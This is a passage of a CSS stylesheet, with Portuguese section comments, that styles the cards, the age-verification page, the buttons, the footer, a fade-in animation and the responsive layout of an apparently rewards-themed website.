    box-shadow: var(--shadow-lg);
    padding: var(--space-8);
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    border: 1px solid var(--color-gray-100);
    transition: transform var(--transition-normal), box-shadow var(--transition-normal);
}

.card:hover {
    transform: translateY(-3px);
    box-shadow: var(--shadow-xl);
}

.card-emoji {
    font-size: var(--text-4xl);
    margin-bottom: var(--space-4);
    display: inline-block;
}

/* ------------- AGE VERIFICATION PAGE ----------------- */
.age-verification-page {
    min-height: 50vh;
}

.age-verification-card {
    text-align: center;
    padding: var(--space-10) var(--space-8);
}

.age-title {
    font-size: var(--text-2xl);
    font-weight: var(--font-bold);
    color: var(--color-gray-900);
    margin-bottom: var(--space-2);
}

.age-subtitle {
    font-size: var(--text-lg);
    font-weight: var(--font-medium);
    color: var(--color-gray-700);
    margin-bottom: var(--space-6);
    line-height: var(--leading-relaxed);
}

.age-description {
    font-size: var(--text-base);
    color: var(--color-gray-600);
    margin-bottom: var(--space-8);
    max-width: 450px;
    margin-left: auto;
    margin-right: auto;
    line-height: var(--leading-relaxed);
}

.age-buttons {
    display: flex;
    flex-direction: column;
    gap: var(--space-3);
    margin-bottom: var(--space-6);
}

.age-warning {
    display: flex;
    align-items: flex-start;
    gap: var(--space-2);
    padding: var(--space-4);
    background-color: var(--color-gray-50);
    border-radius: var(--radius-lg);
    border: 1px solid var(--color-gray-200);
}

.age-warning svg {
    flex-shrink: 0;
    margin-top: 2px;
}

.age-warning span {
    font-size: var(--text-sm);
    color: var(--color-gray-600);
    text-align: left;
    line-height: var(--leading-relaxed);
}

/* ------------- BOTÕES ----------------- */
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: var(--space-2);
    font-size: var(--text-base);
    font-weight: var(--font-semibold);
    padding: var(--space-4) var(--space-6);
    border-radius: var(--radius-full);
    transition: all var(--transition-normal);
    position: relative;
    overflow: hidden;
    width: 100%;
}

.btn::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
    transition: background-color var(--transition-normal);
    z-index: 1;
}

.btn:hover::after {
    background-color: rgba(255, 255, 255, 0.1);
}

.btn:active {
    transform: translateY(2px);
}

.btn span, .btn svg {
    position: relative;
    z-index: 2;
}

.btn-primary {
    background: var(--color-primary-gradient);
    color: var(--color-white);
    box-shadow: 0 4px 6px -1px rgba(56, 183, 100, 0.2), 0 2px 4px -1px rgba(56, 183, 100, 0.1);
}

.btn-primary:hover {
    box-shadow: 0 6px 10px -1px rgba(56, 183, 100, 0.3), 0 2px 4px -1px rgba(56, 183, 100, 0.2);
    transform: translateY(-2px);
}

.btn-secondary {
    background: var(--color-secondary-gradient);
    color: var(--color-white);
    box-shadow: 0 4px 6px -1px rgba(234, 67, 53, 0.2), 0 2px 4px -1px rgba(234, 67, 53, 0.1);
}

.btn-secondary:hover {
    box-shadow: 0 6px 10px -1px rgba(234, 67, 53, 0.3), 0 2px 4px -1px rgba(234, 67, 53, 0.2);
    transform: translateY(-2px);
}

/* ------------- FOOTER ----------------- */
.main-footer {
    background-color: var(--color-white);
    border-top: 1px solid var(--color-gray-200);
    padding: var(--space-8) 0;
    margin-top: auto;
}

.footer-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    gap: var(--space-4);
}

.footer-logo {
    display: flex;
    align-items: center;
    gap: var(--space-1);
    margin-bottom: var(--space-2);
}

.footer-rewards {
    font-size: var(--text-sm);
    font-weight: var(--font-medium);
    color: var(--color-primary);
}

.footer-description {
    max-width: 600px;
    font-size: var(--text-sm);
    color: var(--color-gray-600);
    line-height: var(--leading-relaxed);
    margin-bottom: var(--space-2);
}

.footer-links {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: var(--space-2);
    margin-bottom: var(--space-2);
}

.footer-link {
    font-size: var(--text-xs);
    color: var(--color-gray-600);
    transition: color var(--transition-normal);
}

.footer-link:hover {
    color: var(--color-primary);
}

.footer-link-separator {
    color: var(--color-gray-400);
    font-size: var(--text-xs);
}

.footer-copyright {
    font-size: var(--text-xs);
    color: var(--color-gray-500);
}

/* ------------- ANIMAÇÕES ----------------- */
@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.fade-in {
    animation: fadeIn var(--transition-normal) forwards;
}

/* ------------- RESPONSIVIDADE ----------------- */
@media (max-width: 768px) {
    :root {
        --text-4xl: 2rem;
        --text-2xl: 1.5rem;
        --text-xl: 1.25rem;
        --text-lg: 1.125rem;
    }

    .container {
        padding-left: var(--space-5);
        padding-right: var(--space-5);
    }

    .main-content {
        padding-top: var(--space-8);
        padding-bottom: var(--space-8);
    }

    .card {
        padding: var(--space-6);
    }

    .age-verification-card {
        padding: var(--space-6);
    }
}

@media (max-width: 480px) {
    .header-container {
        padding: var(--space-2) 0;
    }

    .logo {
        font-size: var(--text-xl);
    }

    .rewards-text {
        font-size: var(--text-lg);
    }

    .age-buttons {
        gap: var(--space-2);
    }
}

@media (min-width: 768px) {
    .age-buttons {
        flex-direction: row;
        justify-content: center;
        gap: var(--space-4);
    }

    .btn {
        width: auto;
        min-width: 200px;
    }
}
</file>
